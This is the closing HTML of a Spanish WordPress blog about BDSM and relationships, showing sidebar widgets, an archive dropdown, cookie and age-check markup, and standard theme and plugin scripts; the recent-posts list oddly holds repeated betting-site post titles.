<a href="https://amodragon.es/tag/musica/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 13.264957264957pt;" aria-label="musica (10 elementos)">musica<span class="tag-link-count"> (10)</span></a>
<a href="https://amodragon.es/tag/parafilias/" class="tag-cloud-link tag-link-115 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="parafilias (5 elementos)">parafilias<span class="tag-link-count"> (5)</span></a>
<a href="https://amodragon.es/tag/poesia/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 12.188034188034pt;" aria-label="poesía (8 elementos)">poesía<span class="tag-link-count"> (8)</span></a>
<a href="https://amodragon.es/tag/prensa/" class="tag-cloud-link tag-link-120 tag-link-position-26" style="font-size: 17.931623931624pt;" aria-label="prensa (26 elementos)">prensa<span class="tag-link-count"> (26)</span></a>
<a href="https://amodragon.es/tag/psicologia/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 15.179487179487pt;" aria-label="psicologia (15 elementos)">psicologia<span class="tag-link-count"> (15)</span></a>
<a href="https://amodragon.es/tag/publicidad/" class="tag-cloud-link tag-link-123 tag-link-position-28" style="font-size: 9.1965811965812pt;" aria-label="publicidad (4 elementos)">publicidad<span class="tag-link-count"> (4)</span></a>
<a href="https://amodragon.es/tag/recursos/" class="tag-cloud-link tag-link-126 tag-link-position-29" style="font-size: 13.74358974359pt;" aria-label="recursos (11 elementos)">recursos<span class="tag-link-count"> (11)</span></a>
<a href="https://amodragon.es/tag/relaciones/" class="tag-cloud-link tag-link-127 tag-link-position-30" style="font-size: 16.136752136752pt;" aria-label="relaciones (18 elementos)">relaciones<span class="tag-link-count"> (18)</span></a>
<a href="https://amodragon.es/tag/respeto/" class="tag-cloud-link tag-link-128 tag-link-position-31" style="font-size: 12.786324786325pt;" aria-label="respeto (9 elementos)">respeto<span class="tag-link-count"> (9)</span></a>
<a href="https://amodragon.es/tag/sadomasoquismo/" class="tag-cloud-link tag-link-133 tag-link-position-32" style="font-size: 17.57264957265pt;" aria-label="Sadomasoquismo (24 elementos)">Sadomasoquismo<span class="tag-link-count"> (24)</span></a>
<a href="https://amodragon.es/tag/salud/" class="tag-cloud-link tag-link-134 tag-link-position-33" style="font-size: 14.940170940171pt;" aria-label="salud (14 elementos)">salud<span class="tag-link-count"> (14)</span></a>
<a href="https://amodragon.es/tag/seguridad/" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 19.128205128205pt;" aria-label="seguridad (33 elementos)">seguridad<span class="tag-link-count"> (33)</span></a>
<a href="https://amodragon.es/tag/sentencias-y-bdsm/" class="tag-cloud-link tag-link-136 tag-link-position-35" style="font-size: 13.74358974359pt;" aria-label="sentencias y BDSM (11 elementos)">sentencias y BDSM<span class="tag-link-count"> (11)</span></a>
<a href="https://amodragon.es/tag/sexo/" class="tag-cloud-link tag-link-137 tag-link-position-36" style="font-size: 15.538461538462pt;" aria-label="sexo (16 elementos)">sexo<span class="tag-link-count"> (16)</span></a>
<a href="https://amodragon.es/tag/sexualidad/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 12.786324786325pt;" aria-label="sexualidad (9 elementos)">sexualidad<span class="tag-link-count"> (9)</span></a>
<a href="https://amodragon.es/tag/shibari/" class="tag-cloud-link tag-link-140 tag-link-position-38" style="font-size: 11.589743589744pt;" aria-label="shibari (7 elementos)">shibari<span class="tag-link-count"> (7)</span></a>
<a href="https://amodragon.es/tag/sm/" class="tag-cloud-link tag-link-142 tag-link-position-39" style="font-size: 13.264957264957pt;" aria-label="sm (10 elementos)">sm<span class="tag-link-count"> (10)</span></a>
<a href="https://amodragon.es/tag/spank/" class="tag-cloud-link tag-link-144 tag-link-position-40" style="font-size: 15.897435897436pt;" aria-label="spank (17 elementos)">spank<span class="tag-link-count"> (17)</span></a>
<a href="https://amodragon.es/tag/spanking/" class="tag-cloud-link tag-link-145 tag-link-position-41" style="font-size: 8pt;" aria-label="spanking (3 elementos)">spanking<span class="tag-link-count"> (3)</span></a>
<a href="https://amodragon.es/tag/ssc/" class="tag-cloud-link tag-link-146 tag-link-position-42" style="font-size: 12.786324786325pt;" aria-label="ssc (9 elementos)">ssc<span class="tag-link-count"> (9)</span></a>
<a href="https://amodragon.es/tag/sumision/" class="tag-cloud-link tag-link-148 tag-link-position-43" style="font-size: 10.991452991453pt;" aria-label="sumision (6 elementos)">sumision<span class="tag-link-count"> (6)</span></a>
<a href="https://amodragon.es/tag/video/" class="tag-cloud-link tag-link-158 tag-link-position-44" style="font-size: 20.324786324786pt;" aria-label="video (42 elementos)">video<span class="tag-link-count"> (42)</span></a>
<a href="https://amodragon.es/tag/violencia/" class="tag-cloud-link tag-link-160 tag-link-position-45" style="font-size: 14.940170940171pt;" aria-label="violencia (14 elementos)">violencia<span class="tag-link-count"> (14)</span></a></div>
</section>	</aside>
				<aside id="pen_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInRight" role="complementary" aria-label="Barra lateral derecha">
			<section id="search-3" class="pen_widget_has_title pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_search"><h3 class="widget-title"><span><span>¿Qué estás buscando?</span></span></h3><form role="search" method="get" class="search-form" action="https://amodragon.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></section><section id="block-4" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block"><p></p>
<h3> ¿Hablamos en twitter?</h3>
<p></p>
<h2> <a href="https://twitter.com/lena_bdsm">@lena_BDSM</a> </h2>
<p></p></section>
		<section id="recent-posts-3" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_recent_entries">
		<h3 class="widget-title"><span><span>Entradas recientes</span></span></h3>
		<ul>
											<li>
					<a href="https://amodragon.es/2025/05/31/pochemu-ne-poluchaetsia-voiti-v-mostbet-kz/">Почему не получается войти в мостбет кз?</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/mostbet-bd-bangladesh-best-gambling-establishment-betting-site-2/">Mostbet Bd Bangladesh Best Gambling Establishment &#038; Betting Site</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/ranking-bukmacherow-najlepszych-bukmacherow-w-polsce-2025-3/">Ranking Bukmacherów Najlepszych Bukmacherów W Polsce 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/ranking-bukmacherow-najlepszych-bukmacherow-w-polsce-2025-2/">Ranking Bukmacherów Najlepszych Bukmacherów W Polsce 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/ranking-bukmacherow-najlepszych-bukmacherow-w-polsce-2025/">Ranking Bukmacherów Najlepszych Bukmacherów W Polsce 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/mostbet-application-apk-for-android-os-ios-along-load-version-2025-2/">Mostbet Application Apk For Android Os &#038; Ios Along Load Version 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/31/mostbet-application-apk-for-android-os-ios-along-load-version-2025/">Mostbet Application Apk For Android Os &#038; Ios Along Load Version 2025</a>
									</li>
											<li>
					<a href="https://amodragon.es/2025/05/30/mostbet-application-apk-for-android-os-ios-along-load-version-2025-3/">Mostbet Application Apk For Android Os &#038; Ios Along Load Version 2025</a>
									</li>
					</ul>

		</section><section id="archives-6" class="pen_widget_has_title pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_archive"><h3 class="widget-title"><span><span>HISTORIAL</span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-6">HISTORIAL</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://amodragon.es/2025/05/'> mayo 2025 </option>
	<option value='https://amodragon.es/2025/03/'> marzo 2025 </option>
	<option value='https://amodragon.es/2023/02/'> febrero 2023 </option>
	<option value='https://amodragon.es/2023/01/'> enero 2023 </option>
	<option value='https://amodragon.es/2022/12/'> diciembre 2022 </option>
	<option value='https://amodragon.es/2022/10/'> octubre 2022 </option>
	<option value='https://amodragon.es/2022/09/'> septiembre 2022 </option>
	<option value='https://amodragon.es/2022/08/'> agosto 2022 </option>
	<option value='https://amodragon.es/2022/07/'> julio 2022 </option>
	<option value='https://amodragon.es/2022/06/'> junio 2022 </option>
	<option value='https://amodragon.es/2022/05/'> mayo 2022 </option>
	<option value='https://amodragon.es/2022/04/'> abril 2022 </option>
	<option value='https://amodragon.es/2022/03/'> marzo 2022 </option>
	<option value='https://amodragon.es/2022/01/'> enero 2022 </option>
	<option value='https://amodragon.es/2021/12/'> diciembre 2021 </option>
	<option value='https://amodragon.es/2021/11/'> noviembre 2021 </option>
	<option value='https://amodragon.es/2021/10/'> octubre 2021 </option>
	<option value='https://amodragon.es/2021/09/'> septiembre 2021 </option>
	<option value='https://amodragon.es/2021/08/'> agosto 2021 </option>
	<option value='https://amodragon.es/2021/07/'> julio 2021 </option>
	<option value='https://amodragon.es/2021/06/'> junio 2021 </option>
	<option value='https://amodragon.es/2021/05/'> mayo 2021 </option>
	<option value='https://amodragon.es/2021/04/'> abril 2021 </option>
	<option value='https://amodragon.es/2021/03/'> marzo 2021 </option>
	<option value='https://amodragon.es/2021/02/'> febrero 2021 </option>
	<option value='https://amodragon.es/2020/12/'> diciembre 2020 </option>
	<option value='https://amodragon.es/2020/10/'> octubre 2020 </option>
	<option value='https://amodragon.es/2020/09/'> septiembre 2020 </option>
	<option value='https://amodragon.es/2020/08/'> agosto 2020 </option>
	<option value='https://amodragon.es/2020/07/'> julio 2020 </option>
	<option value='https://amodragon.es/2020/06/'> junio 2020 </option>
	<option value='https://amodragon.es/2020/05/'> mayo 2020 </option>
	<option value='https://amodragon.es/2020/04/'> abril 2020 </option>
	<option value='https://amodragon.es/2020/03/'> marzo 2020 </option>
	<option value='https://amodragon.es/2020/02/'> febrero 2020 </option>
	<option value='https://amodragon.es/2020/01/'> enero 2020 </option>
	<option value='https://amodragon.es/2019/12/'> diciembre 2019 </option>
	<option value='https://amodragon.es/2019/11/'> noviembre 2019 </option>
	<option value='https://amodragon.es/2019/10/'> octubre 2019 </option>
	<option value='https://amodragon.es/2019/08/'> agosto 2019 </option>
	<option value='https://amodragon.es/2018/01/'> enero 2018 </option>
	<option value='https://amodragon.es/2017/12/'> diciembre 2017 </option>
	<option value='https://amodragon.es/2017/10/'> octubre 2017 </option>
	<option value='https://amodragon.es/2017/09/'> septiembre 2017 </option>
	<option value='https://amodragon.es/2017/08/'> agosto 2017 </option>
	<option value='https://amodragon.es/2017/07/'> julio 2017 </option>
	<option value='https://amodragon.es/2017/04/'> abril 2017 </option>
	<option value='https://amodragon.es/2017/03/'> marzo 2017 </option>
	<option value='https://amodragon.es/2017/02/'> febrero 2017 </option>
	<option value='https://amodragon.es/2017/01/'> enero 2017 </option>
	<option value='https://amodragon.es/2016/12/'> diciembre 2016 </option>
	<option value='https://amodragon.es/2016/11/'> noviembre 2016 </option>
	<option value='https://amodragon.es/2016/10/'> octubre 2016 </option>
	<option value='https://amodragon.es/2016/09/'> septiembre 2016 </option>
	<option value='https://amodragon.es/2016/08/'> agosto 2016 </option>
	<option value='https://amodragon.es/2016/07/'> julio 2016 </option>
	<option value='https://amodragon.es/2016/06/'> junio 2016 </option>
	<option value='https://amodragon.es/2016/05/'> mayo 2016 </option>
	<option value='https://amodragon.es/2015/12/'> diciembre 2015 </option>
	<option value='https://amodragon.es/2015/11/'> noviembre 2015 </option>
	<option value='https://amodragon.es/2015/10/'> octubre 2015 </option>
	<option value='https://amodragon.es/2015/09/'> septiembre 2015 </option>
	<option value='https://amodragon.es/2015/08/'> agosto 2015 </option>
	<option value='https://amodragon.es/2015/07/'> julio 2015 </option>
	<option value='https://amodragon.es/2015/06/'> junio 2015 </option>
	<option value='https://amodragon.es/2015/05/'> mayo 2015 </option>
	<option value='https://amodragon.es/2015/04/'> abril 2015 </option>
	<option value='https://amodragon.es/2015/03/'> marzo 2015 </option>
	<option value='https://amodragon.es/2015/02/'> febrero 2015 </option>
	<option value='https://amodragon.es/2015/01/'> enero 2015 </option>
	<option value='https://amodragon.es/2014/12/'> diciembre 2014 </option>
	<option value='https://amodragon.es/2014/11/'> noviembre 2014 </option>
	<option value='https://amodragon.es/2014/09/'> septiembre 2014 </option>
	<option value='https://amodragon.es/2014/08/'> agosto 2014 </option>
	<option value='https://amodragon.es/2014/07/'> julio 2014 </option>
	<option value='https://amodragon.es/2014/06/'> junio 2014 </option>
	<option value='https://amodragon.es/2014/05/'> mayo 2014 </option>
	<option value='https://amodragon.es/2014/04/'> abril 2014 </option>
	<option value='https://amodragon.es/2014/03/'> marzo 2014 </option>
	<option value='https://amodragon.es/2014/02/'> febrero 2014 </option>
	<option value='https://amodragon.es/2014/01/'> enero 2014 </option>
	<option value='https://amodragon.es/2013/12/'> diciembre 2013 </option>
	<option value='https://amodragon.es/2013/11/'> noviembre 2013 </option>
	<option value='https://amodragon.es/2013/10/'> octubre 2013 </option>
	<option value='https://amodragon.es/2013/09/'> septiembre 2013 </option>
	<option value='https://amodragon.es/2013/08/'> agosto 2013 </option>
	<option value='https://amodragon.es/2013/07/'> julio 2013 </option>
	<option value='https://amodragon.es/2013/06/'> junio 2013 </option>
	<option value='https://amodragon.es/2013/05/'> mayo 2013 </option>
	<option value='https://amodragon.es/2013/04/'> abril 2013 </option>
	<option value='https://amodragon.es/2013/03/'> marzo 2013 </option>
	<option value='https://amodragon.es/2013/02/'> febrero 2013 </option>
	<option value='https://amodragon.es/2013/01/'> enero 2013 </option>
	<option value='https://amodragon.es/2012/12/'> diciembre 2012 </option>
	<option value='https://amodragon.es/2012/11/'> noviembre 2012 </option>
	<option value='https://amodragon.es/2012/10/'> octubre 2012 </option>
	<option value='https://amodragon.es/2012/09/'> septiembre 2012 </option>
	<option value='https://amodragon.es/2012/08/'> agosto 2012 </option>
	<option value='https://amodragon.es/2012/07/'> julio 2012 </option>
	<option value='https://amodragon.es/2012/06/'> junio 2012 </option>
	<option value='https://amodragon.es/2012/05/'> mayo 2012 </option>
	<option value='https://amodragon.es/2012/04/'> abril 2012 </option>
	<option value='https://amodragon.es/2012/03/'> marzo 2012 </option>
	<option value='https://amodragon.es/2012/02/'> febrero 2012 </option>
	<option value='https://amodragon.es/2012/01/'> enero 2012 </option>
	<option value='https://amodragon.es/2011/12/'> diciembre 2011 </option>
	<option value='https://amodragon.es/2011/11/'> noviembre 2011 </option>
	<option value='https://amodragon.es/2011/10/'> octubre 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="meta-2" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_meta"><h3 class="widget-title"><span><span>Meta</span></span></h3>
		<ul>
			<li><a href="https://amodragon.es/register/">Registro</a></li>			<li><a href="https://amodragon.es/login/">Acceder</a></li>
			<li><a href="https://amodragon.es/feed/">Feed de entradas</a></li>
			<li><a href="https://amodragon.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-3" class="pen_widget_light pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p></p>
</section>	</aside>
									</div><!-- #content -->
					</div><!-- .pen_container -->
				</div><!-- #pen_section -->
				<footer id="pen_footer" class="site-footer pen_menu_hide pen_phone_hide pen_connect_show pen_copyright_show pen_back_to_top_show pen_animate_on_scroll pen_custom_animation_fadeIn pen_not_transparent" role="contentinfo">
					<div class="pen_container">
						<div class="pen_footer_inner">
	<div class="pen_social_networks pen_animate_on_scroll pen_custom_animation_slideInLeft">
		<ul>
			<li class="pen_rss" title="Suscríbete al RSS">
				<a href="https://amodragon.es/feed/" target="_blank">
					<span class="pen_element_hidden">
					RSS					</span>
				</a>
			</li>		</ul>
	</div><!-- .pen_social_networks -->
					<div class="site-info">
			&copy; En la cueva del Dragón. Todos los derechos reservados.		</div><!-- .site-info -->
									</div>
					</div>
				</footer><!-- #pen_footer -->
			</div><!-- .pen_wrapper -->
		</div><!-- #page -->
		<a id="pen_back" href="#page" title="Volver arriba">
			<span class="pen_element_hidden">
		Volver arriba			</span>
		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Usamos cookies. Si te parece bien, simplemente haz clic en «Aceptar todo». 
También puedes elegir qué tipo de cookies quieres haciendo clic en «Ajustes».											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ajustes						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Aceptar todo						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Elige qué tipo de cookies aceptar. Tu elección será guardada durante un año.											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Necesarias<br>
										<span>Estas cookies no son opcionales. Son necesarias para que funcione la web.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Estadísticas<br>
										<span>Para que podamos mejorar la funcionalidad y estructura de la web, en base a cómo se usa la web.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Experiencia<br>
										<span>Para que nuestra web funcione lo mejor posible durante tu visita. Si rechaza estas cookies, algunas funcionalidades desaparecerán de la web.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Al compartir tus intereses y comportamiento mientras visitas nuestro sitio, aumentas la posibilidad de ver contenido y ofertas personalizados.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Guardar						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Aceptar todo						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.ageCheck({
                    "bgImage" : object_name.bgImage,
                    "minAge" : object_name.minAge,
                    "imgLogo" : object_name.imgLogo,
                    "title" : object_name.title,
                    "copy" : object_name.copy,
                    "btnYes" : object_name.btnYes,
                    "btnNo" : object_name.btnNo,
                    "redirectOnFail" : object_name.redirectOnFail,
                    "successTitle" : object_name.successTitle,
                    "successText" : object_name.successText,
                    "successMessage" : object_name.successMessage,
                    "failTitle" : object_name.failTitle,
                    "failText" : object_name.failText,
                    "messageTime" : object_name.messageTime,
                    "cookieDays" : object_name.cookieDays,
                    "adminDebug" : object_name.adminDebug,
                    "beforeContent" : object_name.beforeContent,
                    "afterContent" : object_name.afterContent
                });
            });
        </script>
        <script type="text/javascript" src="https://amodragon.es/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=6.9" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacspMessages = {"cacspReviewSettingsDescription":"Tus ajustes pueden estar impidiendo que veas este contenido. Probablemente tienes desactivada la \u00abExperiencia\u00bb.","cacspReviewSettingsButton":"Revisar tus ajustes","cacspNotAllowedDescription":"No se puede cargar el contenido, ya que no est\u00e1 permitido en el sitio.","cacspNotAllowedButton":"Contactar con el administrador","cacspExpires":"365","cacspWpEngineCompatibilityMode":"","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":""};
//# sourceURL=cookies-and-content-security-policy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=6.9" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy-error-message.php?ver&amp;rnd=c1eb78aeb988a49abb5f6d8f94fbefb7" id="cookies-and-content-security-policy-error-message-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5" id="theme-my-login-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"10443","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.0" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js?ver=1.4.5" id="pen-webfont-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/jquery.fittext.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" id="pen-js-js-extra">
/* <![CDATA[ */
var pen_js = {"animation_comments":"fadeInUp","animation_list":"flipInY","animation_list_thumbnails":"fadeIn","animation_content":"fadeInDown","animation_content_thumbnails":"swing","site_footer_display":"1","font_resize":{"site_title":"dynamic"},"text":{"enter_keyword":"Por favor, introduce algunas palabras clave."}};
//# sourceURL=pen-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/pen-scripts.js?ver=1.4.5" id="pen-js-js"></script>
<script type="text/javascript" id="pen-googlefonts-js-extra">
/* <![CDATA[ */
var pen_googlefonts = {"families":["Roboto","Antic"]};
//# sourceURL=pen-googlefonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/pen-google-fonts.js?ver=1.4.5" id="pen-googlefonts-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/autosize.js?ver=4.0" id="autosize-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/respond.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/skip-link-focus-fix.js?ver=1.4.5" id="pen-skip-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/jquery.waypoints.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/modernizr.js?ver=3.6" id="pen-modernizr-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/pen-header-sticky.js?ver=1.4.5" id="pen-header-sticky-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/jquery.superfish.js?ver=1.7.10" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/plugins/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="pen-navigation-js-extra">
/* <![CDATA[ */
var pen_navigation_js = {"is_customize_preview":"","url_home":"https://amodragon.es/","speed":"250","pointer_event":"hover","arrows":"1","easing":{"height":["show","swing"]},"mobile_sticky":"1","mobile":"mobile_tablet","mobile_parents_include":"1","text":{"menu":"Men\u00fa"}};
//# sourceURL=pen-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/pen-navigation.js?ver=1.4.5" id="pen-navigation-js"></script>
<script type="text/javascript" id="pen-navigation-mobile-sticky-js-extra">
/* <![CDATA[ */
var pen_navigation_mobile_sticky_js = {"navigation_mobile":"mobile_tablet"};
//# sourceURL=pen-navigation-mobile-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/pen-navigation-mobile-sticky.js?ver=1.4.5" id="pen-navigation-mobile-sticky-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/themes/pen/assets/js/pen-layout-masonry.js?ver=1.4.5" id="pen-layout-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amodragon.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 